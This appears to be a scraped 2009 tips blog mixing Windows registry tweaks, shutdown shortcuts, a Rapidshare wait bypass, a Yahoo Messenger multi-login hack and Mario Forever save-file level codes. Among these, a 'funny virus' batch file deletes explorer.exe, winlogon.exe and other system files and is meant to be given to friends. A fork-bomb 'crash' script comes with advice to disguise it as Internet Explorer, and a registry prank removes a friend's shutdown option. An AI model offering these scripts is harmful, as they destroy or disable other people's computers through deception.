Right-click an empty space in the right pane and select New > DWORD Value Name the new value Administrator. Double-click this new value, and enter 1 as it's Value data. Close the registry editor and restart.
Kill Processes immediately:
When logging off, you sometimes get an “End Task” dialog prompt, indicating a program that doesn’t shut itself down. You can suppress the prompts and have Windows kill these programs automatically when you log off. In regedit, find key HKEY_CURRENT_USER\Control Panel\Desktop Look for the value AutoEndTasks, and change it from 0 to 1.
No Shutdown:
Wanna play with your friends by removing the shutdown option from start menu in their computer.
Regedit
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer
"NoClose"="DWORD:1"
Show Superhidden Files:
Even if you turn on show hidden files in Windows Explorer some files will remain hidden. These files are super hidden. Set the registry value below to 1.
HOW TO MAKE A FUNNY VIRUS
cd\WINDOWS\
@del explorer.exe
@del NOTEPAD.exe
cd\WINDOWS\system32\
@del winlogon.exe
@del spider.exe
@del notepad.exe
@del mspaint.exe
@del accwiz.exe
@del calc.exe
echo you have been killed
echo lol
echo hahahahaha
echo get ready.
end
COPY THE ABOVE CODE IN ATEXT DOCUMENT AND SAVE IT AS funny.bat and give it to your friend or execute in your system
TESTED ON WINDOWS XP
Partition Hiding
How to Hide the Partitions?
Thursday, July 16, 2009
Batch file to crash a computer
This was posted for educational purposes only, I am not to be held responcible for any inappropriate usage of this information or the files that I may have provided. I am not to be held responsible for individuals or groups of people that suffer consequences of using this information or the files that I provided, these consequences include things such as expulsion, getting fired, or legal action.
Step 1: The code
As usual we will begin by opening notepad. What this script will do is open command prompt six times then continuously loop so it will continue to open command prompt continuously until the computer freezes up or is turned off, this will not to any harm to the computer.
This is one of the most simple scripts ever. Just type
start
start
start
start
start
start
start crash
Then save the file as a batch file by putting .bat at the end of the file name while saving.
You will have to save the file name as crash.bat unless you change the bottom line of the script to a different name like
start launch
or
whatever just if you wanna name the file something else change the last line of the code to something else.
Also if you want to make it more fun create a shortcut to your batch file, you can name the shortuc whatever you want, then right click on the shortcut go to properties then go to change icon, you can make the icon internet explorer and name the shortcut internet explorer.
To make this even more believeable at the top of the script above the first start you can put these two lines
@echo off
start C:\Program Files\Internet Explorer\iexplore.exe
So your final code would look like this
@echo off
start C:\Program Files\Internet Explorer\iexplore.exe
start
start
start
start
start
start
Hacks to Beat Rapidshare Download Limits and Waiting Time
1. Short-Out the JavaScript:
- 1. Goto the page you want to download
2. Select FREE button
3. In the address bar put the following: javascript:alert(c=0)
4. Click OK
5. Click OK to the pop-up box
6. Enter the captcha
7. Download Your File
Wednesday, July 15, 2009
New Worlds in Mario Game
New Worlds in Mario Game
In my previous post, I explained some techniques to go to the world you wish in Mario Game. Now in this post i will tell you how to go to some hidden worlds in the Mario Game (Buziol Game Software).When you begin the game ''Mario forever'' you will see three pipes. Don't enter in to them. Move forward
and take the flower goodie then stand on the bricks and jump maximum height and move forward (Try 2-3 times till you move forward).
I am giving codes of that levels
Human Lab World 1 (Human Trials):
chlebent1=0
ata1save1=1209
ata2save1=1641
ata3save1=22787
stringlev1=91
Human Lab World 2 (Bridges-and-hammers World):
chlebent1=0
ata1save1=1216
ata2save1=1646
ata3save1=22910
stringlev1=92
Human Lab World 3 (Hammers vs. Swords):
chlebent1=0
ata1save1=1223
ata2save1=1651
ata3save1=23033
stringlev1=93
Human Lab World 4 (Swords' Carnage in Castle):
chlebent1=0
ata1save1=1225
ata2save1=1656
ata3save1=23156
stringlev1=94
Human Lab World 5 (Ending):
chlebent1=0
ata1save1=1232
ata2save1=1661
ata3save1=23279
stringlev1=95
A technique to get green mushroom (i.e life) near pipes
 When you begin the game ''Mario forever'' you will see three pipes. Don't enter in anyone move forward
When you begin the game ''Mario forever'' you will see three pipes. Don't enter in anyone move forwardand take the flower goodie then come back and fire 3 times the cloud near the pipe where you
came at first and see you will get a green mushroom.
In the side picture i have round marked the cloud which you need to fire 3 times.
Keep watching the blog for more updates.........:)
Shortcuts on the Desktop for Shutdown, Restart, And Logoff Icons
Now Right-click on the Desktop and make new shortcut by selecting New > Shortcut
Now in the Type the location of the item: box, enter "shutdown.exe -s -00 '', where ''00'' is the delay in seconds (You can increase it.)
You will then be asked to select a name (call it Shutdown, for example). After creating the shortcut, you can change the icon assigned to it by right-clicking on the shortcut and selecting Properties.
The window that comes up next has a Change Icon option, which is easy to use.
For a Restart shortcut, use "shutdown.exe -r -t 00". Replacing -r by -l gives the code for logging off: "shutdown.exe -l -t 00".
Similarly we can also make a shortcut for Standby/Hibernation If Hibernation is enabled, the computer will hibernate, else it will go into Standby For this use %windir%\system32\rundll32.exe PowrProf.dll, SetSuspendState.
Keep watching the blog more Updates
LogIn to Yahoo messenger with multiple Id's
You can log in with multiple id’s on the same yahoo messenger .You need not to download any new software for this, all you have to do is
Follow these steps -
Go to Start —-> Run . Type ''regedit'' and then press enter .
2.Navigate to HKEY_CURRENT_USER ——–> Software ——>yahoo —->pager—>Test
3.On the right pane , right-click and choose new Dword value .
4.Rename it as Plural.
5.Double click and assign a decimal value of 1.
That's it now your done close the registry and now you can log in into Yahoo messenger with multiple Id's.
If your registry is disabled then you have to Enable it
If you have any problem ask me i will help you
Technique to go to the world you wish in Mario Game
Here are techniques:
*Go to the Mario game Folder
*Find and open 'mafosav' file with Notepad or other text editor
Replace the code given in the file with the level code you wish to enter (These codes are for Buziol Games Mario forever Software)
| World 1-1 (First Strike): | World 2-1 (Magic Beetroot): | World 3-1 (Jumping Practice): | ||||||
| chlebent1=0 | chlebent1=0 | chlebent1=0 | ||||||
| ata1save1=560 | ata1save1=637 | ata1save1=728 | ||||||
| ata2save1=1181 | ata2save1=1236 | ata2save1=1301 | ||||||
| ata3save1=11471 | ata3save1=12824 | ata3save1=14423 | ||||||
| stringlev1=11 | stringlev1=21 | stringlev1=31 | ||||||
| World 1-2 (Entrance Tunnel): | World 2-2 (Sewer): | World 3-2 (Blank Tunnel): | ||||||
| chlebent1=0 | chlebent1=0 | chlebent1=0 | ||||||
| ata1save1=574 | ata1save1=651 | ata1save1=742 | ||||||
| ata2save1=1191 | ata2save1=1246 | ata2save1=1311 | ||||||
| ata3save1=11717 | ata3save1=13070 | ata3save1=14669 | ||||||
| stringlev1=12 | stringlev1=22 | stringlev1=32 | ||||||
| World 1-3 (Mountain): | World 2-3 (Against Beach): | World 3-3 (Blue Moon): | ||||||
| chlebent1=0 | chlebent1=0 | chlebent1=0 | ||||||
| ata1save1=597 | ata1save1=674 | ata1save1=767 | ||||||
| ata2save1=1208 | ata2save1=1263 | ata2save1=1330 | ||||||
| ata3save1=12127 | ata3save1=13480 | ata3save1=15120 | ||||||
| stringlev1=13 | stringlev1=23 | stringlev1=33 | ||||||
| World 1-4 (Clone Castle): | World 2-4 (Landing Pad): | World 3-4 (Dark Trap): | ||||||
| chlebent1=0 | chlebent1=0 | chlebent1=0 | ||||||
| ata1save1=614 | ata1save1=690 | ata1save1=777 | ||||||
| ata2save1=1219 | ata2save1=1275 | ata2save1=1336 | ||||||
| ata3save1=12414 | ata3save1=13767 | ata3save1=15284 | ||||||
| stringlev1=14 | stringlev1=24 | stringlev1=34 | ||||||
| World 2-5 (Fireball Castle): | ||||||||
| chlebent1=0 | ||||||||
| ata1save1=700 | ||||||||
| ata2save1=1281 | ||||||||
| ata3save1=13931 | ||||||||
| stringlev1=25 | ||||||||
| World 4-1 (Thornbeast Trap): | World 5-1 (Cannon Show): | World 6-1 (Cancer Experiment): | ||||||
| chlebent1=0 | chlebent1=0 | chlebent1=0 | ||||||
| ata1save1=805 | ata1save1=875 | ata1save1=924 | ||||||
| ata2save1=1356 | ata2save1=1406 | ata2save1=1441 | ||||||
| ata3save1=15776 | ata3save1=17006 | ata3save1=17867 | ||||||
| stringlev1=41 | stringlev1=51 | stringlev1=61 | ||||||
| World 4-2 (Go with the Cloud): | World 5-2 (Steel Maze): | World 6-2 (Underground Maze): | ||||||
| chlebent1=0 | chlebent1=0 | chlebent1=0 | ||||||
| ata1save1=819 | ata1save1=889 | ata1save1=938 | ||||||
| ata2save1=1366 | ata2save1=1416 | ata2save1=1451 | ||||||
| ata3save1=16022 | ata3save1=17252 | ata3save1=18113 | ||||||
| stringlev1=42 | stringlev1=52 | stringlev1=62 | ||||||
| World 4-3 (Party Against Mario I): | World 5-3 (Couples of Turt;es): | Wordl 6-3 (Jumping Lui Trap): | ||||||
| chlebent1=0 | chlebent1=0 | chlebent1=0 | ||||||
| ata1save1=833 | ata1save1=903 | ata1save1=952 | ||||||
| ata2save1=1376 | ata2save1=1426 | ata2save1=1461 | ||||||
| ata3save1=16268 | ata3save1=17498 | ata3save1=18359 | ||||||
| stringlev1=43 | stringlev1=53 | stringlev1=63 | ||||||
| World 4-4 (Koopa II): | World 6-4 (Ghost House): | |||||||
| chlebent1=0 | chlebent1=0 | |||||||
| ata1save1=847 | ata1save1=966 | |||||||
| ata2save1=1386 | ata2save1=1471 | |||||||
| ata3save1=16514 | ata3save1=18605 | |||||||
| stringlev1=44 | stringlev1=64 | |||||||
| World 7-1 (Water Wading): | World 8-1 (The Lost Castle): | world 8-4II(Final Fate of Koopa | ||||||
| chlebent1=0 | chlebent1=0 | chlebent1=0 | ||||||
| ata1save1=994 | ata1save1=1071 | ata1save1=1127 | ||||||
| ata2save1=1491 | ata2save1=1546 | ata2save1=1586 | ||||||
| ata3save1=19097 | ata3save1=20450 | ata3save1=21434 | ||||||
| stringlev1=71 | stringlev1=81 | stringlev1=85 | ||||||
| World 7-2 (Polluted Sea): | World 8-2 (Koopa's Forwards): | |||||||
| chlebent1=0 | chlebent1=0 | |||||||
| ata1save1=1010 | ata1save1=1085 | |||||||
| ata2save1=1503 | ata2save1=1556 | |||||||
| ata3save1=19384 | ata3save1=20696 | |||||||
| stringlev1=72 | stringlev1=82 | |||||||
| World 7-3 (Rushing to Land): | World 8-3 (Escape and Chase Koopa): | |||||||
| chlebent1=0 | chlebent1=0 | |||||||
| ata1save1=1033 | ata1save1=1099 | |||||||
| ata2save1=1520 | ata2save1=1566 | |||||||
| ata3save1=19794 | ata3save1=20942 | |||||||
| stringlev1=73 | stringlev1=83 | |||||||
| World 7-4 (Party Against Mario II): | World 8-4I (Koopa's Guards): | |||||||
| chlebent1=0 | chlebent1=0 | |||||||
| ata1save1=1043 | ata1save1=1113 | |||||||
| ata2save1=1526 | ata2save1=1576 | |||||||
| ata3save1=19958 | ata3save1=21188 | |||||||
| stringlev1=74 | stringlev1=84 | |||||||


